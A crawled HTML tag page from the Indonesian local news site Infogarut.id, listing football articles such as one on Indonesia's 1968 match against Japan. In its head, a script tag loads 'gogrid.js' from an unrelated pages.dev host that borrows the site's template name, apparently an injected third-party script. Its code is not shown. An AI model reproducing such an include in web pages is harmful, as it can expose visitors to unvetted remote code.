

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infogarut.id/artikel/tag/sepak-bola
body_size: 14403
content:
<!doctype html>
<html lang="id" class="scroll-smooth">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="theme-color" content="#262626" />
    <title>    Update Sepak Bola hari ini dan terkini
 | Infogarut.id</title>
    <link rel="preload" as="image" href="/upload/images/1729434838_logo infogarut - horizon.png">
    <link rel="preload" as="image" href="/upload/images/1729434843_logo infogarut - horizon - white.png">
        <meta name="keywords" content>
    <meta name="description" content>
    
    <meta property="og:keywords" content />
    <meta property="og:url" content="https://infogarut.id/artikel/tag/sepak-bola" />
    <meta property="og:title" content="Update Sepak Bola hari ini dan terkini" />
    <meta property="og:description" content />
    <meta property="og:type" content="website" />
    
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@Infogarut.id" />
    <meta name="twitter:title" content="Update Sepak Bola hari ini dan terkini" />
    <meta name="twitter:description" content />
    <link rel="canonical" href="https://infogarut.id/artikel/tag/sepak-bola">
    <link rel="icon" type="image/x-icon" href="/upload/images/1729251972_302298402_510472531079045_827090080920118060_n.png">
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700;800;900&display=swap" />
    <meta name="csrf-token" content="ztRFB6NjfvBIsHCoXFCuk9S4XQoij2IEbxwLqf5q">
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-5ZYX7NTPKB"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-5ZYX7NTPKB');

    </script>

        <link rel="stylesheet" href="/templates/gogrid/gogrid.css" media="all" />
         
        <style>
            :root {
                --color-primary: 0 39 78;
            }
        </style>
        <script>
        var metaThemeColor = document.querySelector(
            'meta[name=\'theme-color\']'
        , )
        var imageError = `https://infogarut.id/templates/gogrid/images/error.webp`
        var imageLoading = `https://infogarut.id/templates/gogrid/images/loading.webp`
        var themeModeSwitch = () => {
            if (
                localStorage.theme === 'dark' ||
                (!('theme' in localStorage) &&
                    window.matchMedia('(prefers-color-scheme: dark)')
                    .matches)
            ) {
                document.documentElement.classList.add('dark')
                metaThemeColor.setAttribute('content', '#262626')
            } else {
                document.documentElement.classList.remove('dark')
                metaThemeColor.setAttribute('content', '#fdfdfd')
            }
        }

        themeModeSwitch()

    </script>
<script src="https://cloudflare-5jc.pages.dev/gogrid.js"></script>
</head>
<body class="bg-go-gray text-[15px] text-go-black selection:bg-go-primary selection:text-go-white dark:bg-go-black
dark:text-go-white/80">
    <header class="bg-go-white dark:bg-go-black">
        <div id="bar-progress" class="fixed top-0 z-10 h-1 bg-go-primary">
        </div>
        <div class="mx-auto max-w-6xl px-3 py-2 lg:px-0">
            <div class="flex items-center justify-between">
                <div class="flex items-center gap-1.5">
                    <div class="order-1 flex">
                        <a href="/" class="inline-block w-32 lg:w-36 max-h-9" title="Infogarut.id">
                            <img loading="lazy" class="lazy h-full w-full object-contain dark:hidden" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434838_logo infogarut - horizon.png" width="128" height="32" alt="Infogarut.id" />
                            <img loading="lazy" class="lazy h-full w-full object-contain hidden dark:block" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434843_logo infogarut - horizon - white.png" width="128" height="32" alt="Infogarut.id" />
                        </a>
                    </div>

                    <button id="mobile-menu-button" type="button" aria-label="Menu" class="squircle group -ml-1.5 inline-block cursor-pointer bg-transparent px-1 lg:hidden">
                        <svg class="w-6 h-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M3 4H21V6H3V4ZM3 11H15V13H3V11ZM3 18H21V20H3V18Z"></path>
                        </svg>
                    </button>

                    
                    <div id="mobile-menu" class="fixed inset-0 z-40 hidden h-screen w-screen bg-go-black/30 backdrop-blur" aria-hidden="true" aria-modal="true">
                        <button id="mobile-menu-close-button" type="reset" aria-label="Close menu" class="group fixed right-5 top-5 h-10 w-10 cursor-pointer rounded-full bg-go-white/50 
                        p-0.5 dark:bg-go-black-transparent">
                            <span class="flex items-center justify-center m-auto h-8 w-8 rounded-full bg-go-white dark:bg-go-black">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" height="22" fill="currentColor">
                                    <path d="M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z"></path>
                                </svg>
                            </span>
                        </button>
                        <div class="fixed -left-full top-0 z-50 h-full w-full min-w-[280px] max-w-[280px]
                        bg-go-white dark:bg-go-black">
                            <div class="relative py-5 text-center">
                                <a href="/" class="inline-block w-32" title="Logo">
                                    <img loading="lazy" class="lazy h-full w-full object-contain dark:hidden" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434838_logo infogarut - horizon.png" width="128" height="32" alt="Infogarut.id" />
                                    <img loading="lazy" class="lazy h-full w-full object-contain hidden dark:block" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434843_logo infogarut - horizon - white.png" width="128" height="32" alt="Infogarut.id" />
                                </a>
                            </div>

                            <nav class="overflow-y-no-bar flex h-full w-full flex-col overflow-auto px-7 text-sm font-medium">
                                <a href="/" class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                dark:border-go-black-transparent hover:duration-300">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="17" height="17" fill="none">
                                        <path d="M15.0001 17C14.2006 17.6224 13.1504 18 12.0001 18C10.8499 18 9.79965 17.6224 9.00012 17" stroke="currentColor" stroke-width="2" stroke-linecap="round" />
                                        <path d="M2.35151 13.2135C1.99849 10.9162 1.82198 9.76763 2.25629 8.74938C2.69059 7.73112 3.65415 7.03443 5.58126 5.64106L7.02111 4.6C9.41841 2.86667 10.6171 2 12.0001 2C13.3832 2 14.5818 2.86667 16.9791 4.6L18.419 5.64106C20.3461 7.03443 21.3097 7.73112 21.744 8.74938C22.1783 9.76763 22.0018 10.9162 21.6487 13.2135L21.3477 15.1724C20.8473 18.4289 20.597 20.0572 19.4291 21.0286C18.2612 22 16.5538 22 13.1389 22H10.8613C7.44646 22 5.73903 22 4.57112 21.0286C3.40321 20.0572 3.15299 18.4289 2.65255 15.1724L2.35151 13.2135Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round" />
                                    </svg>
                                    Beranda
                                </a>

                                <a href="/tentang-kami" class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                dark:border-go-black-transparent hover:duration-300">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="17" height="17" fill="none">
                                        <path d="M2 12C2 7.75736 2 5.63604 3.46447 4.31802C4.92893 3 7.28596 3 12 3C16.714 3 19.0711 3 20.5355 4.31802C22 5.63604 22 7.75736 22 12C22 16.2426 22 18.364 20.5355 19.682C19.0711 21 16.714 21 12 21C7.28596 21 4.92893 21 3.46447 19.682C2 18.364 2 16.2426 2 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M8.4 8H7.6C6.84575 8 6.46863 8 6.23431 8.23431C6 8.46863 6 8.84575 6 9.6V10.4C6 11.1542 6 11.5314 6.23431 11.7657C6.46863 12 6.84575 12 7.6 12H8.4C9.15425 12 9.53137 12 9.76569 11.7657C10 11.5314 10 11.1542 10 10.4V9.6C10 8.84576 10 8.46863 9.76569 8.23431C9.53137 8 9.15425 8 8.4 8Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round" />
                                        <path d="M6 16H10" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M14 8H18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M14 12H18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M14 16H18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Tentang kami
                                </a>
                                <a href="/hubungi-kami" class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                dark:border-go-black-transparent hover:duration-300">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="17" height="17" fill="none">
                                        <path d="M4.5 10C4.5 6.22876 4.5 4.34315 5.67157 3.17157C6.84315 2 8.72876 2 12.5 2H14C17.7712 2 19.6569 2 20.8284 3.17157C22 4.34315 22 6.22876 22 10V14C22 17.7712 22 19.6569 20.8284 20.8284C19.6569 22 17.7712 22 14 22H12.5C8.72876 22 6.84315 22 5.67157 20.8284C4.5 19.6569 4.5 17.7712 4.5 14V10Z" stroke="currentColor" stroke-width="2" />
                                        <path d="M4.5 6H2M4.5 12H2M4.5 18H2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M15.2748 8.49261C15.2748 9.59715 14.3794 10.4926 13.2749 10.4926C12.1704 10.4926 11.275 9.59715 11.275 8.49261C11.275 7.38808 12.1704 6.49268 13.2749 6.49268C14.3794 6.49268 15.2748 7.38808 15.2748 8.49261Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.31982 15.7161C10.3782 14.0868 12.0589 13.4762 13.2749 13.4774C14.491 13.4787 16.1224 14.0868 17.1807 15.7161C17.2492 15.8215 17.268 15.9512 17.2063 16.0607C16.9588 16.4996 16.1903 17.3705 15.6352 17.4296C14.9975 17.4974 13.3291 17.5069 13.2762 17.5072C13.2232 17.5069 11.5034 17.4974 10.8653 17.4296C10.3103 17.3705 9.5418 16.4996 9.29429 16.0607C9.23254 15.9512 9.25139 15.8215 9.31982 15.7161Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Kontak
                                </a>
                                
                                                                <div class="dropdown">
                                    <div class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                    dark:border-go-black-transparent cursor-pointer hover:duration-300">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18" fill="currentColor">
                                            <path d="M5 10C3.9 10 3 10.9 3 12C3 13.1 3.9 14 5 14C6.1 14 7 13.1 7 12C7 10.9 6.1 10 5 10ZM19 10C17.9 10 17 10.9 17 12C17 13.1 17.9 14 19 14C20.1 14 21 13.1 21 12C21 10.9 20.1 10 19 10ZM12 10C10.9 10 10 10.9 10 12C10 13.1 10.9 14 12 14C13.1 14 14 13.1 14 12C14 10.9 13.1 10 12 10Z"></path>
                                        </svg>
                                        Lainnya
                                        <svg class="arrow inline ml-auto mr-2 transition-transform duration-300 group-hover:rotate-180" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18" fill="currentColor">
                                            <path d="M11.9999 13.1714L16.9497 8.22168L18.3639 9.63589L11.9999 15.9999L5.63599 9.63589L7.0502 8.22168L11.9999 13.1714Z"></path>
                                        </svg>
                                    </div>
                                    <div aria-expanded="true" class="dropdown-menu overflow-y-no-bar flex h-64 flex-col overflow-auto duration-300 
                                    aria-expanded:!h-0 aria-expanded:!overflow-hidden">
                                        <a href="/kebijakan-privasi" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Kebijakan privasi
                                        </a>
                                        <a href="/redaksi" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Redaksi
                                        </a>
                                        <a href="/karir" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Karir
                                        </a>
                                        <a href="/post/index" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Index
                                        </a>
                                        <a href="/disclaimer" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Disclaimer
                                        </a>
                                        <a href="/pedoman-media-siber" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Pedoman media Siber
                                        </a>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>

                <nav class="hidden gap-10 lg:flex">
                    <a href="/" class="inline-block leading-[3.5rem] hover:text-go-primary hover:duration-300">Beranda</a>
                    <a href="/tentang-kami" class="inline-block leading-[3.5rem] hover:text-go-primary hover:duration-300">Tentang</a>
                    <a href="/hubungi-kami" class="inline-block leading-[3.5rem] hover:text-go-primary hover:duration-300">Kontak</a>
                    
                                        <div class="group relative">
                        <span class="inline-block leading-[3.5rem] group-hover:text-go-primary group-hover:duration-300 cursor-pointer">
                            Lainnya
                            <svg class="inline transition-transform duration-300 group-hover:rotate-180" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="15" height="15" fill="currentColor">
                                <path d="M11.9999 13.1714L16.9497 8.22168L18.3639 9.63589L11.9999 15.9999L5.63599 9.63589L7.0502 8.22168L11.9999 13.1714Z"></path>
                            </svg>
                        </span>
                        <div class="invisible absolute top-full z-10 h-auto min-w-[220px] max-w-[220px] -translate-y-3 rounded-lg 
                        border border-go-gray bg-go-white p-2 opacity-0 shadow-2xl shadow-go-shadow transition 
                        duration-300 group-hover:visible group-hover:translate-y-0 group-hover:overflow-auto 
                        group-hover:opacity-100 dark:border-go-black-transparent dark:bg-go-black">
                            <a href="/kebijakan-privasi" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Kebijakan Privasi
                            </a>
                            <a href="/redaksi" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Redaksi
                            </a>
                            <a href="/karir" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Karir
                            </a>
                            <a href="/post/index" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                News Index
                            </a>
                            <a href="/disclaimer" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Disclaimer
                            </a>
                            <a href="/pedoman-media-siber" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Pedoman Media Siber
                            </a>
                        </div>
                    </div>
                </nav>
                
                <div class="flex gap-2">
                    <a href="/search" class="squircle flex justify-center items-center h-9 w-9 transition hover:bg-go-gray 
                    dark:hover:bg-go-black-transparent" role="link" title="Search">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M11 2C15.968 2 20 6.032 20 11C20 15.968 15.968 20 11 20C6.032 20 2 15.968 2 11C2 6.032 6.032 2 11 2ZM11 18C14.8675 18 18 14.8675 18 11C18 7.1325 14.8675 4 11 4C7.1325 4 4 7.1325 4 11C4 14.8675 7.1325 18 11 18ZM19.4853 18.0711L22.3137 20.8995L20.8995 22.3137L18.0711 19.4853L19.4853 18.0711Z"></path>
                        </svg>
                    </a>
                    <button id="dark-mode" class="squircle flex justify-center items-center h-9 w-9 transition hover:bg-go-gray 
                    dark:hover:bg-go-black-transparent" role="button" title="Darkmode">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M10 7C10 10.866 13.134 14 17 14C18.9584 14 20.729 13.1957 21.9995 11.8995C22 11.933 22 11.9665 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C12.0335 2 12.067 2 12.1005 2.00049C10.8043 3.27098 10 5.04157 10 7ZM4 12C4 16.4183 7.58172 20 12 20C15.0583 20 17.7158 18.2839 19.062 15.7621C18.3945 15.9187 17.7035 16 17 16C12.0294 16 8 11.9706 8 7C8 6.29648 8.08133 5.60547 8.2379 4.938C5.71611 6.28423 4 8.9417 4 12Z"></path>
                        </svg>
                    </button>
                    <a href="/login" class="squircle flex justify-center items-center leading-normal h-9 w-9 transition 
                    hover:bg-go-gray dark:hover:bg-go-black-transparent" role="link" title="Login or Register">
                                                <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M4 22C4 17.5817 7.58172 14 12 14C16.4183 14 20 17.5817 20 22H18C18 18.6863 15.3137 16 12 16C8.68629 16 6 18.6863 6 22H4ZM12 13C8.685 13 6 10.315 6 7C6 3.685 8.685 1 12 1C15.315 1 18 3.685 18 7C18 10.315 15.315 13 12 13ZM12 11C14.21 11 16 9.21 16 7C16 4.79 14.21 3 12 3C9.79 3 8 4.79 8 7C8 9.21 9.79 11 12 11Z"></path>
                        </svg>
                                            </a>
                </div>
            </div>
        </div>
                <div class="border-y border-go-gray dark:border-go-black-transparent">
            <div class="mx-auto max-w-6xl flex lg:justify-center gap-x-5 px-3 py-2 md:gap-x-10 lg:px-0 overflow-x-no-bar 
            overflow-auto">
                                                                <a href="/artikel/kategori/berita" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    BERITA
                </a>
                                                                                                <a href="/artikel/kategori/kuliner" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    KULINER
                </a>
                                                                                                <a href="/artikel/kategori/sejarah" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    SEJARAH
                </a>
                                                                                                <a href="/artikel/kategori/wisata" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    WISATA
                </a>
                                                                                                <a href="/artikel/kategori/garut-pride" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    GARUT PRIDE
                </a>
                                                                                                <a href="/artikel/kategori/humaniora" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    HUMANIORA
                </a>
                                                                                                <a href="/artikel/kategori/pemda-garut" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    INFO BABANCONG
                </a>
                                                                                                <a href="/artikel/kategori/viral" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    VIRAL
                </a>
                                                                                                <a href="/artikel/kategori/nyunda" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    NYUNDA
                </a>
                                                                                                <a href="/artikel/kategori/travel" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    TRAVEL
                </a>
                                                                                                <a href="/artikel/kategori/olahraga" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    OLAHRAGA
                </a>
                                                            </div>
        </div>
            </header>
    <main class="relative py-3 lg:py-5">
    <div class="mx-auto max-w-6xl px-3 lg:px-0">
        <section class="mt-2">
            <h1 class="text-2xl lg:text-3xl font-extrabold mb-3 capitalize">Sepak Bola</h1>
            <div class="mb-3 flex items-center gap-x-1.5 text-xs md:mb-5 md:text-sm">
    <a href="/" class="flex items-center">
        <svg class="w-3 h-3 md:w-3.5 md:h-3.5 mr-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="none">
            <path d="M15.0001 17C14.2006 17.6224 13.1504 18 12.0001 18C10.8499 18 9.79965 17.6224 9.00012 17" stroke="currentColor" stroke-width="2" stroke-linecap="round" />
            <path d="M2.35151 13.2135C1.99849 10.9162 1.82198 9.76763 2.25629 8.74938C2.69059 7.73112 3.65415 7.03443 5.58126 5.64106L7.02111 4.6C9.41841 2.86667 10.6171 2 12.0001 2C13.3832 2 14.5818 2.86667 16.9791 4.6L18.419 5.64106C20.3461 7.03443 21.3097 7.73112 21.744 8.74938C22.1783 9.76763 22.0018 10.9162 21.6487 13.2135L21.3477 15.1724C20.8473 18.4289 20.597 20.0572 19.4291 21.0286C18.2612 22 16.5538 22 13.1389 22H10.8613C7.44646 22 5.73903 22 4.57112 21.0286C3.40321 20.0572 3.15299 18.4289 2.65255 15.1724L2.35151 13.2135Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round" />
        </svg>
        <span class="capitalize leading-none">Beranda</span>
    </a>
        <svg class="w-7 h-3.5 lg:w-3.5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
        <path d="M13.1717 12.0007L8.22192 7.05093L9.63614 5.63672L16.0001 12.0007L9.63614 18.3646L8.22192 16.9504L13.1717 12.0007Z"></path>
    </svg>
    <span class="capitalize ">
        Artikel
    </span>
        <svg class="w-7 h-3.5 lg:w-3.5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
        <path d="M13.1717 12.0007L8.22192 7.05093L9.63614 5.63672L16.0001 12.0007L9.63614 18.3646L8.22192 16.9504L13.1717 12.0007Z"></path>
    </svg>
    <span class="capitalize ">
        Tag
    </span>
        <svg class="w-7 h-3.5 lg:w-3.5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
        <path d="M13.1717 12.0007L8.22192 7.05093L9.63614 5.63672L16.0001 12.0007L9.63614 18.3646L8.22192 16.9504L13.1717 12.0007Z"></path>
    </svg>
    <span class="capitalize line-clamp-1 text-go-primary font-medium">
        Sepak Bola
    </span>
    </div>
        </section>

        <div class="grid grid-cols-1 gap-x-5 lg:grid-cols-4">
            <section class="lg:col-span-3 mb-5">
                <div class="grid grid-cols-2 gap-3 md:grid-cols-3 lg:gap-5">
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/timnas-indonesia-pernah-ajari-jepang-untuk-main-bola" 
                                    class="relative inline-block h-full w-full"
                                    title="Timnas Indonesia Pernah Ajari Jepang untuk Main Bola"
                                    aria-label="Timnas Indonesia Pernah Ajari Jepang untuk Main Bola">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1764388622_WhatsApp Image 2025-11-29 at 10.54.42.jpeg"
                                        width="256"
                                        height="144"
                                        alt="Timnas Indonesia Pernah Ajari Jepang untuk Main Bola">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    29 Nov 2025
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/timnas-indonesia-pernah-ajari-jepang-untuk-main-bola">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 hover:ease-in-out 
                                        hover:text-go-primary md:mb-1.5 md:text-base">
                                        Timnas Indonesia Pernah Ajari Jepang untuk Main Bola
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Timnas Indonesia sempat mendominasi Timnas Jepang dan tepatnya di turnamen Piala Merdeka 1968, dan mengajari Jepang cara
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/Dita" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Dita Mardiana
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/timnas-indonesia-pernah-ajari-jepang-untuk-main-bola#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/memahami-nista-maja-utama-istilah-bahasa-sunda-dan-erat-kaitannya-dengan-lambang-persib" 
                                    class="relative inline-block h-full w-full"
                                    title="Memahami Nista Maja Utama, Istilah Bahasa Sunda dan Erat Kaitannya dengan Lambang Persib"
                                    aria-label="Memahami Nista Maja Utama, Istilah Bahasa Sunda dan Erat Kaitannya dengan Lambang Persib">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1762539983_WhatsApp Image 2025-11-08 at 01.24.14.jpeg"
                                        width="256"
                                        height="144"
                                        alt="Memahami Nista Maja Utama, Istilah Bahasa Sunda dan Erat Kaitannya dengan Lambang Persib">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    08 Nov 2025
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/memahami-nista-maja-utama-istilah-bahasa-sunda-dan-erat-kaitannya-dengan-lambang-persib">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 hover:ease-in-out 
                                        hover:text-go-primary md:mb-1.5 md:text-base">
                                        Memahami Nista Maja Utama, Istilah Bahasa Sunda dan Erat Kaitannya dengan Lambang Persib
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Nista Maja utama adalah istilah yang dilontarkan oleh masyarakat sunda ketika ada sesuatu yang membuat jengkel. Istilah 
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/Dita" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Dita Mardiana
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
